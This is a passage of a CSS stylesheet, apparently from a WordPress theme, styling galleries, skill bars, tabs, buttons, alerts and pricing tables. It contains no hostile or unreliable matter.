	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/**
 * Image
 */

.sc-image {
	display: block;
	position: relative;
	overflow: hidden;
}

.sc-image .sc-image-overlay {
	width: 28px;
	height: 28px;
	bottom: -28px;
	right:-28px;
	z-index: 20;
	position: absolute;
	background: url("../images/magnify.png") no-repeat 6px 6px;
	display: inline-block;
	background-color: #fe7100;
	opacity: 0;
	-webkit-transition:  0.5s ease all;
	-moz-transition: 0.5s ease all;
	-o-transition:  0.5s ease all;
	transition:  0.5s ease all;
}

.sc-image:hover .sc-image-overlay {
	bottom: 0px;
	right: 0;
	opacity: 1;
}

/**
 * Masonry
 *
 */
.sc-gal {
	padding-bottom: 60px;
}

.sc-gal_item {
	display: block;
	float: left;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 32.698961937716%;
	height: auto;
	margin-bottom: 4px;
	margin-left: 2px;
	margin-right: 2px;
}

.sc-gal_item_half {
	width: 16.176470588235%;
}

.sc-gal_item-image{
	position: relative;
	overflow: hidden;
	width: 100%;
}

.sc-gal_item-image_wrap{
	position: absolute;
	left:-100%;
	width: 100%;
	height: 100%;
	background-color: rgba(255,82,0,0.86);
	filter:progid:DXImageTransform.Microsoft.gradient (startColorstr=#86ff5200,endColorstr=#86ff5200);
	z-index: 1000;
}

.sc-gal_item-image img{
	display: block;
	width:100%;
	height: auto;
	-webkit-transition: all 0.9s ease-out;
	   -moz-transition: all 0.9s ease-out;
	     -o-transition: all 0.9s ease-out;
	    -ms-transition: all 0.9s ease-out;
	        transition: all 0.9s ease-out;

}
.sc-gal_item-image:hover img{

	display: block;
	    -ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	     -o-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	        transform: scale(1.1);
}

@media only screen and (max-width: 767px){
	.sc-gal_item {
		width: 49.468085106383%;
	}

	.sc-gal_item_half {
		width: 24.468085106383%;
	}
}

/**
 * Highlight
 */
.sc-highlight-full-width {
	padding-left: 5000px;
	padding-right: 5000px;
	margin-left: -5000px;
	margin-right: -5000px;
	/*background-color: #ebebeb;*/
	z-index: 1;
	/*-webkit-backface-visibility: visible;*/
	clear: both;
	/*zoom: 1;*/
	position: static;
}

.sc-highlight-standard {
	padding-left: 10px;
	padding-right: 10px;
	background-color: #ebebeb;
	overflow: hidden;
	zoom: 1;
}

.sc-highlight {
	padding-top: 10px;
	padding-bottom: 10px;
position: relative;
zoom: 1;
}
.sc-highlight-full-width video {
position: absolute;
top: 0;
opacity: 0;
}
.video-pattern {
background: url(../img/grid.png);
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
opacity: 0;
}

.sc-highlight-full-width.slider-content {
	padding-top: 30px;
}

/**
 * Map container
 */

.sc-map-container  {
margin-left: -5000px;
margin-right: -5000px;
display:block;
height: 400px;
}

.sc-map-container >p {
display: none;
}

.sc-map-container>div {
height: 100%;
position: relative;
width: 100% !important;
margin: 0;
}
.sc-map-container .wpgmappity_container  {
width: 100% !important;
}

.sc-map-container .wpgmappity_container img  {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
filter: url(grayscale.svg); /* Firefox 4+ */
filter: gray; /* IE 6-9 */
}


/**
 * Skill bar
 */
.sc-skillbar {
margin-bottom: 15px;
height: 35px;
}

.sc-skillbar-title {
color: #f3f3f3;
text-align: left;
padding-left: 10px;
float: left;
margin-bottom: -32px;
position: relative;
height: 36px;
line-height: 43px;
}

.sc-skillbar-bar {
float: left;
width: 100%;
background: #e6e6e6;
padding: 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
margin-bottom: 10px;
-webkit-box-shadow: inset 0 1px 0 0 #c6c6c6;
box-shadow: inset 0 1px 0 0 #c6c6c6;
height: 36px;
}

.sc-skillbar-bar div {
color: #f3f3f3;
background: #b4b9bc;
height: 32px;
line-height: 32px;
text-align: left;
padding-left: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
width: 50%;
float: left;
}


/**
 * Skill bar 2
 *
 */

 .sc-skillbar.sc-skillbar-style-2 {
height: auto;
display: block;
}
.sc-skillbar-style-2 .sc-skillbar-title {
margin-bottom: 10px;
color: #45484a;
height: 27px;
}
.sc-skillbar-style-2 .sc-skillbar-bar {
height: 16px;
margin-bottom: 6px;
}
@-webkit-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-moz-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-o-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
.sc-skillbar-style-2 .sc-skillbar-bar div {
	height: 12px;
	background-image: url(../img/skillbar2.png);
	background-color: #48a3dc;
	position: relative;
	overflow: visible !important;
	padding-left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
-webkit-animation: avia_bg_move 1.5s linear infinite;
-moz-animation: avia_bg_move 1.5s linear infinite;
-o-animation: avia_bg_move 1.5s linear infinite;
animation: avia_bg_move 1.5s linear infinite;

	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	-ms-transition: opacity 1s;
	transition: opacity 1s;
}

.sc-skillbar-style-2 .sc-skillbar-bar div.started {
	opacity:1;
}
.sc-skillbar-style-2 .sc-skillbar-bar span {
	position: absolute;
	top: -39px;
	right: -14px;
	height: 30px;
	width: 30px;
	background: #2a2c2d;
	color: #fff;
	border-radius: 50%;
	font: 10px Arial, Tahoma, Verdana;
	text-align: center;
	line-height: 30px;
	z-index: 100;

	-webkit-box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
}

.sc-skillbar-style-2 .sc-skillbar-bar span:after {
	content: '';
	width: 10px;
	height: 10px;
	position: absolute;
	bottom: -2px;
	left: 10px;

	-webkit-box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	background: #2a2c2d;

	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}




/**
* Team members
*
*/

.team-member.centered {
	text-align: center;
}

.team-member h2 {
font-weight: 100;
text-transform: capitalize;
margin-top: 10px;
margin-bottom: 0;
margin-left: 20px;
}
.team-member h3 {
font-weight: 300;
font-size: 11px;
color: #3f4244;
margin-left: 20px;
}
.team-member hr {
background: transparent;
border-top: 1px solid #dfdfdf;
height: 0;
border-right: 0;
border-left: 0;
border-bottom: 1px solid #fff;
margin-bottom: 10px;
}
.team-member img {
margin-top: 0;
}
.team-member .socials {
float: left;
display: block;
margin-left: 20px;
}

.team-member.centered .socials {
	float: none;
	display: inline-block;
	margin: 0 auto;
}

.team-member br {
display: none;
}
.team-member p {
margin-bottom: 10px;
margin-left: 20px;
}
.team-member .socials li {
margin-top: 0;
}
/**
 * Teaser
 *
 */

.sc-teaser {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.sc-teaser-content {
	margin: 20px 20px 10px 20px;
}

/**
 * Column shortcodes
 *
 */
.theme-one-half.theme-column-last .theme-one-half:last-child {
	margin-right: 0;
}
.theme-one-half { width: 48%; }
.theme-one-third { width: 30.66%; }
.theme-two-third { width: 65.33%; }
.theme-one-fourth { width: 22%; }
.theme-three-fourth { width: 74%; }
.theme-one-fifth { width: 16.8%; }
.theme-two-fifth { width: 37.6%; }
.theme-three-fifth { width: 58.4%; }
.theme-four-fifth { width: 67.2%; }
.theme-one-sixth { width: 13.33%; }
.theme-five-sixth { width: 82.67%; }

.theme-one-half,
.theme-one-third,
.theme-two-third,
.theme-three-fourth,
.theme-one-fourth,
.theme-one-fifth,
.theme-two-fifth,
.theme-three-fifth,
.theme-four-fifth,
.theme-one-sixth,
.theme-five-sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 2em;
	float: left;
	}

.theme-column-last {
	margin-right: 0!important;
	clear: right;
	}

/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.theme-button,
a.theme-button:visited {
	display: inline-block;
	color: #fff!important;
	text-decoration: none!important;
	text-align: center;
	font-family: Helvetica, Arial, Sans-serif;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
	font-size: 14px;
	outline: none;
	font-weight: bold;
	line-height: 1em;
	padding: 7px 13px!important;
	cursor: pointer;
	border-radius: 16px;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		-o-border-radius: 16px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
	border: 1px solid #0d507a!important;
	margin: 0 0.1em 1.5em 0!important;
	vertical-align: middle;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.square {
	border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	}

a.theme-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
	border-radius: 20px;
		-webkit-border-radius: 20px;
		-moz-border-radius: 20px;
		-o-border-radius: 20px;
	}

a.theme-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
	border-radius: 20px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-o-border-radius: 25px;
	}

a.theme-button:hover {
	text-decoration: none;
	}

a.theme-button:active {
	position: relative;
	top: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
	}

a.theme-button.green {
	border-color: #69963b!important;
	background: #7fc33c;
		background: -webkit-gradient(linear, left top, left bottom, from(#b1d960), to(#7fc33c));
		background: -webkit-linear-gradient(top, #b1d960, #7fc33c);
		background: -moz-linear-gradient(top, #b1d960, #7fc33c);
		background: -ms-linear-gradient(top, #b1d960, #7fc33c);
		background: -o-linear-gradient(top, #b1d960, #7fc33c);
	}

a.theme-button.green:hover {
	background: #8dd242;
		background: -webkit-gradient(linear, left top, left bottom, from(#b9e46a), to(#8dd242));
		background: -webkit-linear-gradient(top, #b9e46a, #8dd242);
		background: -moz-linear-gradient(top, #b9e46a, #8dd242);
		background: -ms-linear-gradient(top, #b9e46a, #8dd242);
		background: -o-linear-gradient(top, #b9e46a, #8dd242);
	}

a.theme-button.light-blue {
	border-color: #2681a2!important;
	background: #2caada;
		background: -webkit-gradient(linear, left top, left bottom, from(#46cae8), to(#2caada));
		background: -webkit-linear-gradient(top, #46cae8, #2caada);
		background: -moz-linear-gradient(top, #46cae8, #2caada);
		background: -ms-linear-gradient(top, #46cae8, #2caada);
		background: -o-linear-gradient(top, #46cae8, #2caada);
	}

a.theme-button.light-blue:hover {
	background: #32bcef;
		background: -webkit-gradient(linear, left top, left bottom, from(#50d6f5), to(#32bcef));
		background: -webkit-linear-gradient(top, #50d6f5, #32bcef);
		background: -moz-linear-gradient(top, #50d6f5, #32bcef);
		background: -ms-linear-gradient(top, #50d6f5, #32bcef);
		background: -o-linear-gradient(top, #50d6f5, #32bcef);
	}

a.theme-button.blue {
	border-color: #0d507a!important;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.blue:hover {
	background: #1188d6;
		background: -webkit-gradient(linear, left top, left bottom, from(#1bb6e6), to(#1188d6));
		background: -webkit-linear-gradient(top, #1bb6e6, #1188d6);
		background: -moz-linear-gradient(top, #1bb6e6, #1188d6);
		background: -ms-linear-gradient(top, #1bb6e6, #1188d6);
		background: -o-linear-gradient(top, #1bb6e6, #1188d6);
	}

a.theme-button.red {
	border-color: #ab4b44!important;
	background: #e3514a;
		background: -webkit-gradient(linear, left top, left bottom, from(#ed8376), to(#e3514a));
		background: -webkit-linear-gradient(top, #ed8376, #e3514a);
		background: -moz-linear-gradient(top, #ed8376, #e3514a);
		background: -ms-linear-gradient(top, #ed8376, #e3514a);
		background: -o-linear-gradient(top, #ed8376, #e3514a);
	}

a.theme-button.red:hover {
	background: #ff5e56;
		background: -webkit-gradient(linear, left top, left bottom, from(#ff988c), to(#ff5e56));
		background: -webkit-linear-gradient(top, #ff988c, #ff5e56);
		background: -moz-linear-gradient(top, #ff988c, #ff5e56);
		background: -ms-linear-gradient(top, #ff988c, #ff5e56);
		background: -o-linear-gradient(top, #ff988c, #ff5e56);
	}

a.theme-button.orange {
   border-color: #dc9014!important;
   background: #ffb031;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffce4f), to(#ffb031));
		background: -webkit-linear-gradient(top, #ffce4f, #ffb031);
		background: -moz-linear-gradient(top, #ffce4f, #ffb031);
		background: -ms-linear-gradient(top, #ffce4f, #ffb031);
		background: -o-linear-gradient(top, #ffce4f, #ffb031);
	}

a.theme-button.orange:hover {
   background: #ffc531;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffdb4f), to(#ffc531));
		background: -webkit-linear-gradient(top, #ffdb4f, #ffc531);
		background: -moz-linear-gradient(top, #ffdb4f, #ffc531);
		background: -ms-linear-gradient(top, #ffdb4f, #ffc531);
		background: -o-linear-gradient(top, #ffdb4f, #ffc531);
	}

a.theme-button.purple {
   border-color: #996192!important;
   background: #d17ac6;
		background: -webkit-gradient(linear, left top, left bottom, from(#e3acdc), to(#d17ac6));
		background: -webkit-linear-gradient(top, #e3acdc, #d17ac6);
		background: -moz-linear-gradient(top, #e3acdc, #d17ac6);
		background: -ms-linear-gradient(top, #e3acdc, #d17ac6);
		background: -o-linear-gradient(top, #e3acdc, #d17ac6);
	}

a.theme-button.purple:hover {
   background: #eb90e0;
		background: -webkit-gradient(linear, left top, left bottom, from(#f3baec), to(#eb90e0));
		background: -webkit-linear-gradient(top, #f3baec, #eb90e0);
		background: -moz-linear-gradient(top, #f3baec, #eb90e0);
		background: -ms-linear-gradient(top, #f3baec, #eb90e0);
		background: -o-linear-gradient(top, #f3baec, #eb90e0);
	}

a.theme-button.grey {
	color: #555!important;
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	border-color: #acacac!important;
	background: #e5e5e5;
		background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#e5e5e5));
		background: -webkit-linear-gradient(top, #efefef, #e5e5e5);
		background: -moz-linear-gradient(top, #efefef, #e5e5e5);
		background: -ms-linear-gradient(top, #efefef, #e5e5e5);
		background: -o-linear-gradient(top, #efefef, #e5e5e5);
	}

a.theme-button.grey:hover {
	background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f6f6f6));
		background: -webkit-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -moz-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -ms-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -o-linear-gradient(top, #fcfcfc, #f6f6f6);
	}

a.theme-button.black {
	border-color: #323232!important;
	background: #444444;
		background: -webkit-gradient(linear, left top, left bottom, from(#6c6c6c), to(#444444));
		background: -webkit-linear-gradient(top, #6c6c6c, #444444);
		background: -moz-linear-gradient(top, #6c6c6c, #444444);
		background: -ms-linear-gradient(top, #6c6c6c, #444444);
		background: -o-linear-gradient(top, #6c6c6c, #444444);
	}

a.theme-button.black:hover {
	background: #575757;
		background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#575757));
		background: -webkit-linear-gradient(top, #8d8d8d, #575757);
		background: -moz-linear-gradient(top, #8d8d8d, #575757);
		background: -ms-linear-gradient(top, #8d8d8d, #575757);
		background: -o-linear-gradient(top, #8d8d8d, #575757);
	}

/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/

.theme-alert {
    padding: 0.8em;
    margin: 0 0 1.5em 0;
    line-height: 1.6em;
    border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
	}

.theme-alert.white {
    background: #fff;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

.theme-alert.red {
    background: #ffe6e3;
    border: 1px solid #f2c3bf;
    color: #bf210e;
	}

.theme-alert.yellow {
    background: #fff7d6;
    border: 1px solid #e9d477;
    color: #956433;
	}

.theme-alert.green {
    background: #edfdd3;
    border: 1px solid #c4dba0;
    color: #657e3c;
	}

.theme-alert.grey {
    background: #fbfbfb;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.theme-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
	}

.theme-tabs {
	background: none;
	margin: 0 0 2em 0;
	}

.theme-tabs ul.theme-nav {
	list-style: none!important;
	margin: 0!important;
	padding: 0;
	background: none;
	border: 0;
	float: none;
	}

.theme-tabs ul.theme-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none!important;
	}


.theme-tabs ul.theme-nav li a {
	border: 1px solid #dfdfdf!important;
	border-bottom: none!important;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 26px;
	background: #FBFBFB;
	margin: 0!important;
	text-decoration: none;
	color: #373737!important;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
	}

.theme-tabs ul.theme-nav li a:hover {
	background: #fff!important;
	margin: 0!important;
	}

.theme-tabs ul.theme-nav li.ui-tabs-selected a {
	height: 27px;
	background: #fff;
	}

.theme-tabs .theme-tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #dfdfdf;
	}

.z-tabs {
float: left;
width: 100%;
margin-bottom: 30px;
opacity: 0;
}

.z-tab {
	list-style:none;
}

.z-tabs-nav {
float: left;
margin-bottom: 0px;
}
.z-tab {
float: left;
margin-right: 1px;
height: 38px;
}
.z-link {
padding: 9px 70px;
text-decoration: none;
background: url(../img/marble-normal.png) repeat #f7f7f7;
float: left;
border: 1px solid #ddd;
margin-bottom: 0px;
border-radius: 2px 2px 0 0;
position: relative;
color: #45484a;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.z-link img {
height: 13px;
float: left;
margin-top: 3px;
margin-right: 3px;
}
.z-active .z-link {
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border-bottom: 1px solid rgb(240, 240, 240);
box-shadow: inset 0 1px 0 0 #3aa6e3;
border-top-color: #2373cd;
color: #3b74a9;
}
.w960 .horizontal .z-link, .b960 .horizontal .z-link {
padding: 9px 40px;
}
.z-content {
display: none;
float: left;
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border: 1px solid #ddd;
padding: 20px 10px 20px 20px;
margin-top: -1px;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.top-right .z-tabs-nav {
float: right;
margin-right: -1px;
}

.z-link i {
	padding-right: 6px;
}

/*--- Vertical ---*/

/*-------------- Compact -------------*/

.top-compact .z-tabs-nav,
.bottom-compact .z-tabs-nav {
width: 100%;
}
.top-compact .z-link,
.bottom-compact .z-link {
padding: 9px 0 !important;
width: 98.5%;
}
.top-compact .z-tab,
.bottom-compact .z-tab {
margin-right: 0;
}
.top-compact .z-last .z-link,
.bottom-compact .z-last .z-link  {
width: 99%;
}
/*-------------- Compact -------------*/

.vertical .z-tabs-nav {
width: 33%;
position: relative;
}
.vertical .z-tab {
	width: 100%;
	margin-right: 0;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical .z-tabs-nav:after {
content: '';
width: 100%;
height: 500px;
background: url(../img/marble-normal.png) repeat #f7f7f7;
position: absolute;
left: 0;
top: 100%;
}
.vertical .z-link {
width: 100%;
padding: 0 0 0 10px;
line-height: 38px;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-left: 0;
border-right: 0;
border-radius: 0;
}
.vertical.top-left .z-active .z-link {
border-top: 1px solid #ddd;
border-right-color: #fff;
-webkit-box-shadow: inset 1px 0 0 0 #3aa6e3;
box-shadow: inset 1px 0 0 0 #3aa6e3;
border-left-color: #2373cd;
}
.vertical.top-right .z-active .z-link {
	border-top: 1px solid #ddd;
	border-left-color: #fff;

	-webkit-box-shadow: inset -2px 0 0 0 #3aa6e3;
	box-shadow: inset -2px 0 0 0 #3aa6e3;
	border-right-color: #2373cd;
}
.vertical	.z-active .z-link {
background: transparent;
}
.vertical.top-left .z-container {
	float: right;
	width: 67%;
	margin-left: -1px;
}
.z-tabs.vertical {
background: transparent;
border: 1px solid #ddd;
/*-webkit-backface-visibility: hidden;*/
overflow: hidden;
}
.vertical .z-content {
	margin-top: 0;
background: transparent;
border: 0;
border-left: 1px solid #ddd;

}
.vertical.top-right .z-container {
	width: 67.1%;
	margin-left: 1px;
	margin-right: -1px;
	float: left;
}
.vertical.top-right .z-container {
width: 67.4%;
margin-left: -1px;
margin-right: -1px;
float: left;
}
.vertical .z-tab:first-child .z-link {
border-top: 0 !important;
}
.vertical.top-right .z-content {
border-right: 1px solid #ddd;
}
.vertical  .z-container {
background: transparent;
}

/*--- Horizontal Bottom ---*/

.bottom-left .z-active .z-link, .bottom-right .z-active .z-link, .bottom-center .z-active .z-link,  .bottom-compact  .z-active .z-link {
border-bottom-color: #2373cd;
box-shadow: inset 0 -1px 0 0 #3aa6e3;
border-top-color: #F0F0F0;
}
.bottom-left .z-tabs-nav {
	float: left;
	margin-top: -1px;
}
.bottom-right .z-tabs-nav {
	float: right;
	margin-top: -1px;
}

/*--- Horizontal Center ---*/

.top-center .z-tabs-nav, .bottom-center .z-tabs-nav {
display: block;
float: none;
text-align: center;
}
.top-center .z-link, .bottom-center .z-link {
display: block;
float: none;
}
.top-center .z-tab, .bottom-center .z-tab {
float: none;
display: inline-block;
}
/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.theme-toggle { margin: 0 0 2em 0; }

.theme-toggle .theme-toggle-title {
	display: block;
	padding: 10px 10px 10px 30px;
	background: #FBFBFB;
	border: 1px solid #dfdfdf;
	cursor: pointer;
	outline: none;
	position: relative;
	}

.theme-toggle .theme-toggle-title:hover { border: 1px solid #c5c5c5; }

.theme-toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #dfdfdf;
	border-top: none;
	}

.theme-toggle span.ui-icon {
    background: url(images/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: -6px 0 0 0;
	}

.theme-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }


/* Clearfix */
.theme-clearfix:before,
.theme-clearfix:after { content:""; display:table; }
.theme-clearfix:after { clear: both; }
.theme-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

/**
 * Pricing table
 *
 */

.extended-pricing-table div.column .button, .price-cell .custom-button, .price-block .custom-button,  .simple-pricing-table a.button {
position: absolute;
bottom: 35px;
left: 50%;
margin-left: -70px;
width: 140px;
text-transform: uppercase;
font-weight: normal;
text-align: center;
padding: 5px 0;
background: #fbfbfb;
background: -moz-linear-gradient(top, #fbfbfb 0%, #e9e9e9 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fbfbfb), color-stop(100%,#e9e9e9));
background: -webkit-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -o-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -ms-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: linear-gradient(to bottom, #fbfbfb 0%,#e9e9e9 100%);
}

.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured,.prices-blocks-box div.price-block.featured {
	z-index: 1;
	width: 22%;
/*	height: 405px;*/
	margin: -6px -9px -6px -1px;
	border-color: #fff;
	-webkit-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	-moz-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	box-shadow: 0 0 18px rgba(0,0,0,0.21);
}
.extended-pricing-table div.column.featured:first-child,
.prices-blocks-box div.price-block.featured:first-child{
	margin-left: -9px;
        margin-top: -6px;
        margin-right: -2px;
        position: relative;
}
.extended-pricing-table div.column.featured h3,
.prices-blocks-box div.price-block.featured h3{
	color: #fff;
	background: #3781b7;
}
.extended-pricing-table div.column.featured .price-block-value .value,.prices-blocks-box div.price-block.featured .price-block-value .value{
	color: #3781b7;
}
.extended-pricing-table div.column.featured .button,.prices-blocks-box div.price-cell.featured .custom-button,.prices-blocks-box div.price-block.featured .custom-button{
	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
}
.extended-pricing-table div.column.featured .button:hover,.prices-blocks-box div.price-cell.featured .custom-button:hover,.prices-blocks-box div.price-block.featured .custom-button:hover{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */}
section.prices h2.prices-header{
	margin: 50px 0 -30px;
	padding: 0 0 20px 10px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	border-bottom: solid 1px #eaecee;
}
section section.extended-pricing-table{
	margin: 50px 0;
	float: left;
	width: auto;
      /*  margin-left: 15px;*/
}
/*.price-list{
	float: left;
	width: 304px;
	margin: 0 0 0 14px;
}*/
.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('images/sprite/sprite.png') no-repeat left bottom;
	list-style: none;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
